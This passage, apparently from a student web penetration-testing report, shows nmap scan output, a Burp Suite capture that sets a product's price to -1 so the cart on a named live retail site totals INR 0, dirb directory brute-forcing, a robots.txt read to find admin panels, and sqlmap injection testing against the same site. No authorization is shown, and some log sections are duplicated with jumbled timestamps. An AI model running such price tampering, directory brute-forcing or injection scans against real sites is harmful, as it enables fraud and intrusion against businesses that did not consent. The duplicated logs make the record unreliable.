8009/tcp	closed	ajp13	conn-refused
8010/tcp	closed	xmpp	conn-refused
8011/tcp	closed	unknown	conn-refused
8021/tcp	closed	ftp-proxy	conn-refused
8022/tcp	closed	oa-system	conn-refused
8031/tcp	closed	unknown	conn-refused
8042/tcp	closed	fs-agent	conn-refused
8045/tcp	closed	unknown	conn-refused
8080/tcp	closed	http-proxy	conn-refused
8081/tcp	closed	blackice-icecap	conn-refused (packet drop)
8082/tcp	closed	blackice-alerts	conn-refused
8083/tcp	closed	us-srv	conn-refused (total ports)
8084/tcp	closed	websnp	conn-refused
8085/tcp	closed	unknown	conn-refused (8085, 84)
8086/tcp	closed	d-s-n	conn-refused
8087/tcp	closed	simplifymedia	conn-refused
8088/tcp	closed	radian-http	conn-refused
8089/tcp	closed	unknown	conn-refused
8090/tcp	closed	opsmessaging	conn-refused
8093/tcp	closed	unknown	conn-refused
8099/tcp	closed	unknown	conn-refused
8100/tcp	closed	xprint-server	conn-refused
8180/tcp	closed	unknown	conn-refused
8181/tcp	closed	intermapper	conn-refused
8192/tcp	closed	sophos	conn-refused
8193/tcp	closed	sophos	conn-refused
8194/tcp	closed	sophos	conn-refused
8200/tcp	closed	trivnet1	conn-refused
8222/tcp	closed	unknown	conn-refused

8222/tcp	closed	unknown	conn-refused
8254/tcp	closed	unknown	conn-refused
8290/tcp	closed	unknown	conn-refused
8291/tcp	closed	unknown	conn-refused
8292/tcp	closed	blp3	conn-refused
8300/tcp	closed	tmi	conn-refused
8333/tcp	closed	bitcoin	conn-refused
8383/tcp	closed	m2mservices	conn-refused (ports)
8400/tcp	closed	cvd	conn-refused (hosts)
8402/tcp	closed	abarsd	conn-refused (ports)
8443/tcp	closed	https-alt	conn-refused
8500/tcp	closed	fmtcp	conn-refused (ports)
8600/tcp	closed	asterix	conn-refused (ports)
8649/tcp	closed	unknown	conn-refused (ports)
8651/tcp	closed	unknown	conn-refused (ports)
8652/tcp	closed	unknown	conn-refused (ports)
8654/tcp	closed	unknown	conn-refused (ports)
8701/tcp	closed	unknown	conn-refused
8800/tcp	closed	sunwebadmin	conn-refused
8873/tcp	closed	dxspider	conn-refused
8888/tcp	closed	sun-answerbook	conn-refused
8899/tcp	closed	ospf-lite	conn-refused
8994/tcp	closed	unknown	conn-refused
9000/tcp	closed	cslistener	conn-refused
9001/tcp	closed	tor-orport	conn-refused
9002/tcp	closed	dynamido	conn-refused
9003/tcp	closed	unknown	conn-refused
9009/tcp	closed	pichat	conn-refused
9010/tcp	closed	sdr	conn-refused
9011/tcp	closed	d-star	conn-refused (ports)
9040/tcp	closed	tor-trans	conn-refused
9050/tcp	closed	tor-socks	conn-refused (total ports)
9071/tcp	closed	unknown	conn-refused (ports)
9080/tcp	closed	glrpc	conn-refused (ports)
9081/tcp	closed	cisco-aqos	conn-refused
9090/tcp	closed	zeus-admin	conn-refused (ports)
9091/tcp	closed	xmltec-xmlmail	conn-refused
9099/tcp	closed	unknown	conn-refused
9100/tcp	closed	jetdirect	conn-refused
9101/tcp	closed	jetdirect	conn-refused
9102/tcp	closed	jetdirect	conn-refused
9103/tcp	closed	jetdirect	conn-refused
9110/tcp	closed	unknown	conn-refused
9111/tcp	closed	DragonIDSConsole	conn-refused
9200/tcp	closed	wap-wsp	conn-refused
9207/tcp	closed	wap-vcal-s	conn-refused
9220/tcp	closed	unknown	conn-refused
9290/tcp	closed	unknown	conn-refused
9415/tcp	closed	unknown	conn-refused

9415/tcp	closed	unknown	conn-refused
9418/tcp	closed	git	conn-refused
9485/tcp	closed	unknown	conn-refused
9500/tcp	closed	ismserver	conn-refused
9502/tcp	closed	unknown	conn-refused
9503/tcp	closed	unknown	conn-refused
9535/tcp	closed	man	conn-refused
9575/tcp	closed	unknown	conn-refused
9593/tcp	closed	cba8	conn-refused
9594/tcp	closed	msgsys	conn-refused
9595/tcp	closed	pds	conn-refused
9618/tcp	closed	condor	conn-refused
9666/tcp	closed	zoomcp	conn-refused
9876/tcp	closed	sd	conn-refused
9877/tcp	closed	x510	conn-refused
9878/tcp	closed	kca-service	conn-refused
9898/tcp	closed	monkeycom	conn-refused
9900/tcp	closed	iua	conn-refused
9917/tcp	closed	unknown	conn-refused
9929/tcp	closed	nping-echo	conn-refused
9943/tcp	closed	unknown	conn-refused
9944/tcp	closed	unknown	conn-refused
9968/tcp	closed	unknown	conn-refused
9998/tcp	closed	distinct32	conn-refused
9999/tcp	closed	abyss	conn-refused
10000/tcp	closed	snet-sensor-mgmt	conn-refused
10001/tcp	closed	scp-config	conn-refused
10002/tcp	closed	documentum	conn-refused
10003/tcp	closed	documentum_s	conn-refused
10004/tcp	closed	emcmirrcd	conn-refused
10009/tcp	closed	swdtp-sv	conn-refused
10010/tcp	closed	rxapi	conn-refused
10012/tcp	closed	unknown	conn-refused
10024/tcp	closed	unknown	conn-refused
10025/tcp	closed	unknown	conn-refused
10082/tcp	closed	amandaidx	conn-refused
10180/tcp	closed	unknown	conn-refused
10215/tcp	closed	unknown	conn-refused
10243/tcp	closed	unknown	conn-refused
10566/tcp	closed	unknown	conn-refused
10616/tcp	closed	unknown	conn-refused
10617/tcp	closed	unknown	conn-refused
10621/tcp	closed	unknown	conn-refused
10626/tcp	closed	unknown	conn-refused
10628/tcp	closed	unknown	conn-refused
10629/tcp	closed	unknown	conn-refused
10778/tcp	closed	unknown	conn-refused
11110/tcp	closed	sgi-soap	conn-refused
11111/tcp	closed	vce	conn-refused
11111/tcp	closed	vce	conn-refused
11967/tcp	closed	sysinfo-sp	conn-refused
12000/tcp	closed	cce4x	conn-refused
12174/tcp	closed	unknown	conn-refused
12265/tcp	closed	unknown	conn-refused
12345/tcp	filtered	netbus	no-response
13456/tcp	closed	unknown	conn-refused
13722/tcp	closed	netbackup	conn-refused
13782/tcp	closed	netbackup	conn-refused
13783/tcp	closed	netbackup	conn-refused
14000/tcp	closed	scotty-ft	conn-refused
14238/tcp	closed	unknown	conn-refused
14441/tcp	closed	unknown	conn-refused
14442/tcp	closed	unknown	conn-refused
15000/tcp	closed	hydap	conn-refused
15002/tcp	closed	onep-tls	conn-refused
15003/tcp	closed	unknown	conn-refused
15004/tcp	closed	unknown	conn-refused
15660/tcp	closed	bex-xr	conn-refused
15742/tcp	closed	unknown	conn-refused
16000/tcp	closed	fmsas	conn-refused
16001/tcp	closed	fmsascon	conn-refused
16012/tcp	closed	unknown	conn-refused
16016/tcp	closed	unknown	conn-refused
16018/tcp	closed	unknown	conn-refused
16080/tcp	closed	osxwebadmin	conn-refused
16113/tcp	closed	unknown	conn-refused
16992/tcp	closed	amt-soap-http	conn-refused
16993/tcp	closed	amt-soap-https	conn-refused
17877/tcp	closed	unknown	conn-refused
17988/tcp	closed	unknown	conn-refused
18040/tcp	closed	unknown	conn-refused
18101/tcp	closed	unknown	conn-refused
18988/tcp	closed	unknown	conn-refused
19101/tcp	closed	unknown	conn-refused
19283/tcp	closed	keysvr	conn-refused
19315/tcp	closed	keyshadow	conn-refused
19350/tcp	closed	unknown	conn-refused
19780/tcp	closed	unknown	conn-refused
19801/tcp	closed	unknown	conn-refused
19842/tcp	closed	unknown	conn-refused
20000/tcp	closed	dnp	conn-refused
20005/tcp	closed	btx	conn-refused
20031/tcp	closed	unknown	conn-refused
20221/tcp	closed	unknown	conn-refused
20222/tcp	closed	ipulse-ics	conn-refused
20828/tcp	closed	unknown	conn-refused
21571/tcp	closed	unknown	conn-refused
22939/tcp	closed	unknown	conn-refused

22939/tcp	closed	unknown	conn-refused
23502/tcp	closed	unknown	conn-refused
24444/tcp	closed	unknown	conn-refused
24800/tcp	closed	unknown	conn-refused
25734/tcp	closed	unknown	conn-refused
25735/tcp	closed	unknown	conn-refused
26214/tcp	closed	unknown	conn-refused
27000/tcp	closed	flexlm0	conn-refused
27352/tcp	closed	unknown	conn-refused
27353/tcp	closed	unknown	conn-refused
27355/tcp	closed	unknown	conn-refused
27356/tcp	closed	unknown	conn-refused
27715/tcp	closed	unknown	conn-refused
28201/tcp	closed	unknown	conn-refused
30000/tcp	closed	ndmps	conn-refused
30718/tcp	closed	unknown	conn-refused
30951/tcp	closed	unknown	conn-refused
31038/tcp	closed	unknown	conn-refused
31337/tcp	filtered	Elite	no-response
32768/tcp	closed	filenet-tms	conn-refused
32769/tcp	closed	filenet-rpc	conn-refused
32770/tcp	closed	sometimes-rpc3	conn-refused
32771/tcp	closed	sometimes-rpc5	conn-refused
32772/tcp	closed	sometimes-rpc7	conn-refused
32773/tcp	closed	sometimes-rpc9	conn-refused
32774/tcp	closed	sometimes-rpc11	conn-refused
32775/tcp	closed	sometimes-rpc13	conn-refused
32776/tcp	closed	sometimes-rpc15	conn-refused
32777/tcp	closed	sometimes-rpc17	conn-refused
32778/tcp	closed	sometimes-rpc19	conn-refused
32779/tcp	closed	sometimes-rpc21	conn-refused
32780/tcp	closed	sometimes-rpc23	conn-refused
32781/tcp	closed	unknown	conn-refused
32782/tcp	closed	unknown	conn-refused
32783/tcp	closed	unknown	conn-refused
32784/tcp	closed	unknown	conn-refused
32785/tcp	closed	unknown	conn-refused
33354/tcp	closed	unknown	conn-refused
33899/tcp	closed	unknown	conn-refused
34571/tcp	closed	unknown	conn-refused
34572/tcp	closed	unknown	conn-refused
34573/tcp	closed	unknown	conn-refused
35500/tcp	closed	unknown	conn-refused
38292/tcp	closed	landesk-cba	conn-refused
40193/tcp	closed	unknown	conn-refused
40911/tcp	closed	unknown	conn-refused
41511/tcp	closed	unknown	conn-refused
42510/tcp	closed	caerp	conn-refused
44176/tcp	closed	unknown	conn-refused
44176/tcp	closed	unknown	conn-refused
44442/tcp	closed	coldfusion-auth	conn-refused
44443/tcp	closed	coldfusion-auth	conn-refused
44501/tcp	closed	unknown	conn-refused
45100/tcp	closed	unknown	conn-refused
48080/tcp	closed	unknown	conn-refused
49152/tcp	closed	unknown	conn-refused
49153/tcp	closed	unknown	conn-refused
49154/tcp	closed	unknown	conn-refused
49155/tcp	closed	unknown	conn-refused
49156/tcp	closed	unknown	conn-refused
49157/tcp	closed	unknown	conn-refused
49158/tcp	closed	unknown	conn-refused
49159/tcp	closed	unknown	conn-refused
49160/tcp	closed	unknown	conn-refused
49161/tcp	closed	unknown	conn-refused
49163/tcp	closed	unknown	conn-refused
49165/tcp	closed	unknown	conn-refused
49167/tcp	closed	unknown	conn-refused
49175/tcp	closed	unknown	conn-refused
49176/tcp	closed	unknown	conn-refused
49400/tcp	closed	compaqdiag	conn-refused
49999/tcp	closed	unknown	conn-refused
50000/tcp	closed	ibm-db2	conn-refused
50001/tcp	closed	unknown	conn-refused
50002/tcp	closed	iiimsf	conn-refused
50003/tcp	closed	unknown	conn-refused
50006/tcp	closed	unknown	conn-refused
50300/tcp	closed	unknown	conn-refused
50389/tcp	closed	unknown	conn-refused (packet drop)
50500/tcp	closed	unknown	conn-refused
50636/tcp	closed	unknown	conn-refused (total ports)
50800/tcp	closed	unknown	conn-refused
51103/tcp	closed	unknown	conn-refused
51493/tcp	closed	unknown	conn-refused
52673/tcp	closed	unknown	conn-refused
52822/tcp	closed	unknown	conn-refused
52848/tcp	closed	unknown	conn-refused
52869/tcp	closed	unknown	conn-refused
54045/tcp	closed	unknown	conn-refused
54328/tcp	closed	unknown	conn-refused
55055/tcp	closed	unknown	conn-refused
55056/tcp	closed	unknown	conn-refused
55555/tcp	closed	unknown	conn-refused
55600/tcp	closed	unknown	conn-refused
56737/tcp	closed	unknown	conn-refused
56738/tcp	closed	unknown	conn-refused
57294/tcp	closed	unknown	conn-refused
57797/tcp	closed	unknown	conn-refused

```
58080/tcp closed unknown conn-refused
60020/tcp closed unknown conn-refused (TOTAL PORTS)
60443/tcp closed unknown conn-refused
61532/tcp closed unknown conn-refused (209,34)
61900/tcp closed unknown conn-refused
62078/tcp closed iphone-sync conn-refused
63331/tcp closed unknown conn-refused
64623/tcp closed unknown conn-refused
64680/tcp closed unknown conn-refused
65000/tcp closed unknown conn-refused
65129/tcp closed unknown conn-refused
65389/tcp closed unknown conn-refused
Final times for host: srtt: 260621 rttvar: 26294 to: 365797

Read from /usr/bin/..../share/nmap: nmap-payloads nmap-services.
Nmap done: 1 IP address (1 host up) scanned in 8.36 seconds
```

c) Data Tampering using Burp Suite and FoxyProxy:

Input: Captured traffic in Burp Suite using FoxyProxy and changed product price to -1.

Output:

(before)



Royal Meru Shree Yantra - 11.5 inches - Rudraksha Ratna - Mozilla Firefox

https://www.rudraksha-ratna.com/buy/royal-meru-shree-yantra-in-bronze

Worldwide Fast & Safe Delivery Oldest ISO 9001-2015 certified rudraksha organization in world Your Trusted Brand Since 1997

Rudra Centre[®] Living Enlightenment

Search

Home About Us Mission Articles Video Gallery Holistic Network Contact us FREE GIFTS REWARDS POINTS

ALL CATEGORIES

> Yantras and MahaYantras > Shree Yantra > Shree Yantra (Copper, Brass, Silver, Puncchhatu) > Royal Meru Shree Yantra - 11.5 inches

« Previous Next »

Royal Meru Shree Yantra - 11.5 inches

SMC06 ★★★★☆ 4.5 Ratings

PRODUCT OPTION

Royal Meru Shree Yantra - 11.5 inches
INR 77,000
Height: approx. 12.5 Inches
Base Dimension: approx. 11.5 (L) x 11.5 (W) inches
Weight: approx. 19 Kgs

QUANTITY
1

CURRENCY
INR

COUNTRY
India

ADD TO CART **BUY NOW**

Personal Consultation

PRODUCT DESCRIPTION

Contact Us

(after)



Buy Online Rudraksha, G +

https://www.rudraksha-ratna.com/cart

Worldwide Fast & Safe Delivery Oldest ISO 9001-2015 certified rudraksha organization in world Your Trusted Brand Since 1997

Rudra Centre[®] Living Enlightenment

Search

Home About Us Mission Articles Video Gallery Holistic Network Contact us

ALL CATEGORIES

Shopping Cart (1 Items)

PRODUCT DETAILS

Royal Meru Shree Yantra - 11.5 inches
Product Code: SMC06

- 1 + Remove X

PRICE

INR 0

You will earn 0 Rudraksha Ratna Rewards Points with this Purchase

Sub Total	INR 0.00
Estimated Shipping:	INR 0
Total:	INR 0.00

CONTINUE SHOPPING **PROCEED TO PAYMENT**

Personal Consultation

POPULAR SEARCHES
<https://www.rudraksha-ratna.com/faqs/>

FESTIVALS INFO
Rohi Dool

NEED HELP?
FAQ

BEST SELLING GEMS
Amethyst

Contact Us

d) Hidden Directory Scanning using dirb:

Input: dirb <http://74.124.200.34/>

Output:

```
sprisha@ubuntu:~$ dirb http://74.124.200.34/
-----
DIRB v2.22
By The Dark Raver
-----

START_TIME: Sat Nov  6 06:13:22 2021
URL_BASE: http://74.124.200.34/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----
GENERATED WORDS: 4612

---- Scanning URL: http://74.124.200.34/ ----
+ http://74.124.200.34/.htaccess (CODE:403|SIZE:10072)
+ http://74.124.200.34/.htpasswd (CODE:403|SIZE:10072)
==> DIRECTORY: http://74.124.200.34/~nobody/
==> DIRECTORY: http://74.124.200.34/~root/
==> DIRECTORY: http://74.124.200.34/cgi-sys/
+ http://74.124.200.34/controlpanel (CODE:301|SIZE:0)
+ http://74.124.200.34/cpanel (CODE:301|SIZE:0)
+ http://74.124.200.34/error_log (CODE:403|SIZE:10072)
+ http://74.124.200.34/global.asa (CODE:406|SIZE:373)
+ http://74.124.200.34/index.html (CODE:200|SIZE:163)
+ http://74.124.200.34/php.ini (CODE:403|SIZE:10068)
+ http://74.124.200.34/readfile (CODE:406|SIZE:373)
+ http://74.124.200.34/webmail (CODE:301|SIZE:0)

---- Entering directory: http://74.124.200.34/~nobody/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
  (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://74.124.200.34/~root/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
  (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://74.124.200.34/cgi-sys/ ----
+ http://74.124.200.34/cgi-sys/.htaccess (CODE:403|SIZE:10088)
+ http://74.124.200.34/cgi-sys/.htpasswd (CODE:403|SIZE:10088)
+ http://74.124.200.34/cgi-sys/error_log (CODE:403|SIZE:10088)
+ http://74.124.200.34/cgi-sys/global.asa (CODE:406|SIZE:373)
+ http://74.124.200.34/cgi-sys/index.html (CODE:500|SIZE:10142)
+ http://74.124.200.34/cgi-sys/php.ini (CODE:403|SIZE:10084)
+ http://74.124.200.34/cgi-sys/readfile (CODE:406|SIZE:373)


+ http://74.124.200.34/cgi-sys/php.ini (CODE:403|SIZE:10084)
+ http://74.124.200.34/cgi-sys/readfile (CODE:406|SIZE:373)

-----
END_TIME: Sat Nov  6 09:47:49 2021
DOWNLOADED: 9224 - FOUND: 17
```

e) Using robot.txt to find databases and login panels:


Input: <https://www.rudraksha-ratna.com/robots.txt>

Output:



```
# robots.txt for http://www.rudraksha-ratna.com
User-agent: *
Crawl-delay: 10
Allow: /
Disallow: /menu_2012-1.php/
Disallow: /menu_2012-2.php/
Disallow: /pooja_admin/login.php/
Disallow: /purchase.php/
Disallow: /reward_admin/
Disallow: /pooja_admin/
Disallow: /orderHistory.php/
Disallow: /download-cat.php/
Disallow: /download-data.php/
Disallow: /Bharti-RRS7-mailer.html
Disallow: /Brass-idols-new-mailer.html
Disallow: /CD-and-DVD.html
Disallow: /Dharmik-mailer-new.html
Disallow: /Dhanteras-mailer.html
Disallow: /Evananda-RRS7-mailer.html
Disallow: /Gemstone-idols-new-mailer.html
Disallow: /Gemstone-mailer-2015.html
Disallow: /Muladhara-Chakra-Mailer.html
Disallow: /Nav-Durga-Day01.html
Disallow: /Nav-Durga-Day02.html
Disallow: /Nav-Durga-Day03.html
Disallow: /Nav-Durga-Day05.html
Disallow: /Nav-Durga-Day06.html
Disallow: /Nav-Durga.html
Disallow: /Navratri-Brachmachari-Durga-Day2.html
Disallow: /Navratri-Chandraghanta-Durga-Day2-Day4.html
Disallow: /Navratri-Chandraghanta-Durga-Day-old.html
Disallow: /Navratri-Chandraghanta-Durga-Day3.html
Disallow: /Navratri-Chandraghanta-Durga-Day5-Day6.html
Disallow: /Navratri-Kushmanda-Durga-Day4.html
Disallow: /Navratri-Chandrughanta-Durga-Day3-old.html
Disallow: /Navratri-Chandrughanta-Durga-Day3.html
Disallow: /Navratri-Chandrughanta-Durga-Day5-Day6.html
Disallow: /Navratri-Kushmanda-Durga-Day1.html
Disallow: /Navratri-all-Durga-info-Mailer.html
Disallow: /Navratri-Navratri-Durga-Info.html
Disallow: /Navratri-Katyayani-Durga-Day5.html
Disallow: /Navratri-Mahagauri-Durga-Day8.html
Disallow: /Navratri-Mahagauri-Durga-Day9.html
Disallow: /Navratri-Shailputri-Durga-Day1.html
Disallow: /Navratri-Skandamata-Durga-Day5.html
Disallow: /new-year-service-Puja.html
Disallow: /Parad-mailer.html
Disallow: /Parad-mailer01.html
Disallow: /Pearl-gem.html
Disallow: /Puja-Items-mailer-New.html
Disallow: /Red-Coral-gem.html
Disallow: /Rosaries-Product-mailer.html
Disallow: /RRS7-Anahata-Chakra-Mailer.html
Disallow: /RRS7-vishuddha-chakra-Mailer-2015.html
Disallow: /shivling-Mailer.html
Disallow: /shradh_mailer.html
```

Sitemap: <https://www.rudraksha-ratna.com/sitemap.xml>



f) Crawling through sqlmap using crawl 2:

Input: sqlmap -u www.rudraksha-ratna.com --crawl 2 –batch

Output:

```
[kali㉿kali:~]
$ sqlmap -u www.rudraksha-ratna.com --crawl 2 --batch
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 02:54:37 /2021-11-08/

do you want to check for the existence of site's sitemap.xml? [y/N] N
[02:54:37] [INFO] starting crawler for target URL 'http://www.rudraksha-ratna.com'
[02:54:37] [INFO] searching for links with depth 1
got a 302 redirect to 'https://www.rudraksha-ratna.com/'. Do you want to follow? [Y/n] Y
[02:54:37] [INFO] potential CAPTCHA protection mechanism detected
[02:54:37] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[02:54:42] [WARNING] running in a single-thread mode. This could take a while
[02:54:38] [INFO] 723/2183 links visited (97%)
[02:54:38] [CRITICAL] unable to connect to the target URL, sqlmap is going to retry the request(s)
[02:54:36] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--random-agent' and/or proxy switches ('--proxy', '--prox
xy-file' ...)

do you want to normalize crawling results? [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[02:54:36] [INFO] found a total of 5 targets
URL 1:
GET https://www.rudraksha-ratna.com/Login/Fbconfig.php?oauth_provider=facebook
do you want to test this URL? [Y/n/q]
> Y
[02:52:16] [INFO] testing URL 'https://www.rudraksha-ratna.com/Login/Fbconfig.php?oauth_provider=facebook'
[02:52:16] [INFO] using '/home/kali/_local/share/sqlmap/output/results-11082021_0552am.csv' as the CSV results file in multiple targets mode
[02:52:16] [INFO] testing connection to the target URL
got a 302 redirect to 'https://www.facebook.com/v2.2/dialog/oauth?client_id=171131592462881&redirect_uri=http%3A%2F%2Fwww.rudraksha-ratna.com%2FFlogin%2Ffbconfig.php&state=888cbe000969d498f709a6e03312ec820sdk-p
wd-sdk-4.0.15scope''. Do you want to follow? [Y/n] Y
[02:52:16] [WARNING] potential CAPTCHA protection mechanism detected
you have declared cookie(s), while server wants to set its own ('fr=0NquqCkJ7Mk ... WVAe83U0s;sb=YQGJYT_xsic ... qAf0pRlx7U;PHPSESSID=544e36d0b9b ... 2c362610b1'). Do you want to use those [Y/n] Y
[02:52:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:52:25] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[02:52:25] [WARNING] please consider usage of tamper scripts (option '--tamper')
[02:52:25] [INFO] testing if the target URL content is stable
[02:52:26] [WARNING] GET parameter 'auth_provider' does not appear to be dynamic
[02:52:28] [WARNING] heuristic (basic) test shows that GET parameter 'oauth_provider' might not be injectable
[02:52:30] [INFO] testing for SQL injection on GET parameter 'oauth_provider'

GET https://www.rudraksha-ratna.com/Login/Fbconfig.php?oauth_provider=facebook
do you want to test this URL? [Y/n/q]
> Y
[02:52:16] [INFO] testing URL 'https://www.rudraksha-ratna.com/Login/Fbconfig.php?oauth_provider=facebook'
[02:52:16] [INFO] using '/home/kali/_local/share/sqlmap/output/results-11082021_0552am.csv' as the CSV results file in multiple targets mode
[02:52:16] [INFO] testing connection to the target URL
got a 302 redirect to 'https://www.facebook.com/v2.2/dialog/oauth?client_id=171131592462881&redirect_uri=http%3A%2F%2Fwww.rudraksha-ratna.com%2FFlogin%2Ffbconfig.php&state=888cbe000969d498f709a6e03312ec820sdk-p
wd-sdk-4.0.15scope''. Do you want to follow? [Y/n] Y
[02:52:16] [WARNING] potential CAPTCHA protection mechanism detected
you have not declared cookie(s), while server wants to set its own ('fr=0NquqCkJ7Mk ... WVAe83U0s;sb=YQGJYT_xsic ... qAf0pRlx7U;PHPSESSID=544e36d0b9b ... 2c362610b1'). Do you want to use those [Y/n] Y
[02:52:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:52:25] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[02:52:25] [WARNING] please consider usage of tamper scripts (option '--tamper')
[02:52:26] [INFO] testing if the target URL content is stable
[02:52:26] [WARNING] GET parameter 'oauth_provider' does not appear to be dynamic
[02:52:28] [WARNING] heuristic (basic) test shows that GET parameter 'oauth_provider' might not be injectable
[02:52:30] [INFO] testing for SQL injection on GET parameter 'auth_provider'
[02:52:30] [INFO] testing 'AND boolean-based blind - WHERE OR HAVING clause'
[02:52:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[02:52:51] [INFO] testing 'MySQL > 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[02:52:53] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[02:52:53] [INFO] testing 'Microsoft SQL Server/MySQL AND error-based - WHERE or HAVING clause (IN)'
[02:53:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[02:53:24] [INFO] testing 'Generic inline queries'
[02:53:26] [INFO] testing PostgreSQL > 8.1 stacked queries (comment)
[02:53:33] [INFO] testing Microsoft SQL Server/Sybase stacked queries (comment)
[02:53:33] [INFO] testing MySQL > 5.1 stacked queries (comment,RECEIVE_MESSAGE comment)
[02:53:34] [INFO] testing MySQL > 5.1 AND time-based blind (query SLEEP)
[02:53:55] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[02:54:02] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[02:54:11] [INFO] testing Oracle AND time-based blind
[02:54:11] [INFO] testing 'For loops - UNION query (comment)'
[02:54:15] [INFO] testing 'Generic UNION query (NULL) - > 10 columns'
[02:54:27] [WARNING] GET parameter 'auth_provider' does not seem to be injectable
[02:54:27] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protect ion mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=spacecomment') and/or switch '--random-agent', skipping to the next URL
[02:54:27] [INFO] invalid target URL ('https://www.rudraksha-ratna.com/articles/https://www.youtube.com/watch?v=9uKdrssrd_c0t4s'), skipping to the next URL
URL 2:
GET https://www.rudraksha-ratna.com/Login/login-facebook.php?oauth_provider=facebook
do you want to test this URL? [Y/n/q]
> Y
[02:54:27] [INFO] testing URL 'https://www.rudraksha-ratna.com/Login/login-facebook.php?oauth_provider=facebook'
[02:54:27] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=8bfef3166dd...c7e1773096'). Do you want to use those [Y/n] Y
[02:54:28] [INFO] checking if the target URL content is stable
[02:54:29] [INFO] testing if the target URL content is stable
```

```

[05:54:29] [INFO] testing if the target URL content is stable
[05:54:30] [INFO] target URL content is stable
[05:54:31] [INFO] testing if GET parameter 'oauth_provider' is dynamic
[05:54:30] [WARNING] GET parameter 'oauth_provider' does not appear to be dynamic
[05:54:31] [WARNING] heuristic (basic) test shows that GET parameter 'oauth_provider' might not be injectable
[05:54:32] [INFO] testing for SQL injection on GET parameter 'oauth_provider'
[05:54:32] [INFO] testing 'AND' boolean-based blind - WHERE or HAVING clause
[05:54:32] [INFO] testing 'OR' boolean-based blind - WHERE or HAVING clause (original value)
[05:54:38] [INFO] testing 'MySQL AND error-based - WHERE or HAVING ORDER BY clause (EXTRACTVALUE)'
[05:54:42] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:54:47] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:54:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:54:57] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:55:00] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:55:04] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[05:55:07] [INFO] testing 'MySQL > 5.6.12 AND time-based blind (query SLEEP)'
[05:55:12] [INFO] testing 'PostgreSQL > 9.1 AND time-based blind'
[05:55:23] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[05:55:23] [INFO] testing 'Oracle AND time-based blind'

it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[05:55:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[05:55:27] [WARNING] GET parameter 'oauth_provider' does not seem to be injectable
[05:55:36] [INFO] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next URL
URL: https://www.rudraksha-ratna.com/buy/
do you want to test this URL? [Y/n/4]
[05:55:36] [INFO] testing URL 'https://www.rudraksha-ratna.com/buy/ https://www.youtube.com/watch?v=xQAm2lbCBY6feature=youtu.be'
[05:55:36] [INFO] testing connection to the target URL
[05:55:37] [CRITICAL] page not found (404)
[05:55:37] [WARNING] HTTP error codes detected during run:
URL: 4
do you want to test this URL? [Y/n/4]
> Y
[05:55:37] [INFO] testing URL 'https://www.rudraksha-ratna.com/rsearch.php?keyword=hanuman'
[05:55:37] [INFO] testing connection to the target URL
[05:55:42] [WARNING] potential CAPTCHA protection mechanism detected
[05:55:42] [WARNING] the web server responded with an HTTP error code (404) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=695f9abef5 ... 742824d319'). Do you want to use those [Y/n] Y
[05:55:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:55:42] [INFO] target URL content is stable
[05:55:52] [INFO] testing if GET parameter 'keyword' is dynamic
[05:55:52] [INFO] GET parameter 'keyword' appears to be dynamic
[05:56:00] [WARNING] heuristic (basic) test shows that GET parameter 'keyword' might not be injectable

[05:56:05] [INFO] testing for SQL injection on GET parameter 'keyword'
[05:56:05] [WARNING] reflective value(s) found and filtering out
[05:56:40] [INFO] testing 'AND' boolean-based blind - WHERE or HAVING clause
[05:56:40] [INFO] testing 'OR' boolean-based blind - WHERE or HAVING clause (original value)
[05:57:13] [INFO] testing 'MySQL AND error-based - WHERE or HAVING ORDER BY clause (EXTRACTVALUE)'
[05:57:29] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause (IN)'
[05:57:48] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:58:06] [INFO] testing 'Generic inline queries'
